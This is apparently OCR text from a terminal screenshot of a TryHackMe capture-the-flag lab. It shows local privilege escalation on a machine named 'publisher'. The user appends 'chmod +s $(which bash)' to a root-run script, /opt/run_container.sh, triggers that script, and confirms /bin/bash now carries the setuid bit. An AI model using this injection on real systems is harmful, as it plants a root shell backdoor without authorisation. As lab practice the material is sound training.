 TryHackMe HackTheBox CRT 10.8.47.242 12:09
Alacritty
Grind 0 Vpn 1* Thm 2 Misc 3 Git | 10.8.47.242 kali Jun 30 '24 12:09 PM
4) echo "Creating a new container..."
docker run -d --restart always -p 80:80 -v /home/think:/home/think spip-image:latest
break ;;
5) echo "Exiting..."; exit ;;
*) echo "Invalid option. Please choose a valid option." ;;
esac
done
}
# Main script execution
list_containers
prompt_container_id  # Get the container ID from prompt_container_id function
select_action "$container_id"  # Pass the container ID to select_action function
chmod +s /bin/bash
think@publisher:/opt$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
think@publisher:/opt$ echo 'chmod +s $(which bash)' >> run_container.sh
think@publisher:/opt$ run_container
List of Docker containers:
ID: 41c976e507f8 | Name: jovial_hertz | Status: Up 49 minutes
Enter the ID of the container or leave blank to create a new one: alskdjf
/opt/run_container.sh: line 16: validate_container_id: command not found
OPTIONS:
1) Start Container
2) Stop Container
3) Restart Container
4) Create Container
5) Quit
Choose an action for a container: 1
Error response from daemon: No such container: alskdjf
Error: failed to start containers: alskdjf
think@publisher:/opt$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18  2022 /bin/bash
think@publisher:/opt$